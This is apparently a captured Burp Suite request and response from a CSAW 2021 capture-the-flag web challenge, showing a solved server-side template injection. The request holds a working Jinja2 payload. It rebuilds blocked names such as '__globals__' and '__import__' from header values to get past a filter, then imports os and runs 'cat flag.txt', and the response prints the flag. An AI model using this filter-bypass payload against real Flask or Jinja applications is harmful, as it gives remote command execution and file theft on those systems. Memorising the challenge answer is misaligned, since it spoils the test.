 Send Cancel < ▼ > ▼ Target: http://web.chal.csaw.io:5000
Request
Pretty Raw Hex \n ☰
1 GET /submit?value=
{{request|attr('application')|attr((request.headers.score*2,'globals',request.headers.
score*2)|join)|attr((request.headers.score*2,'getitem',request.headers.score*2)|join)(
(request.headers.score*2,'builtins',request.headers.score*2)|join)|attr((request.heade
rs.score*2,'getitem',request.headers.score*2)|join)((request.headers.score*2,request.h
eaders.imp,request.headers.score*2)|join)(request.headers.bypass)|attr('popen')('cat%2
0flag.txt')|attr('read')()}} HTTP/1.1
2 Host: web.chal.csaw.io:5000
3 Bypass: os
4 Score: _
5 Imp: import
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101
Firefox/92.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Referer: http://web.chal.csaw.io:5000/
12 Upgrade-Insecure-Requests: 1
13
14
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 102
4 Server: Werkzeug/1.0.1 Python/2.7.18
5 Date: Sat, 11 Sep 2021 06:18:25 GMT
6
7 <html>
8 <h1> Hello flag{m0mmy_s33_1m_4_r34l_n1nj4}
9 </h1>
10 </html>
11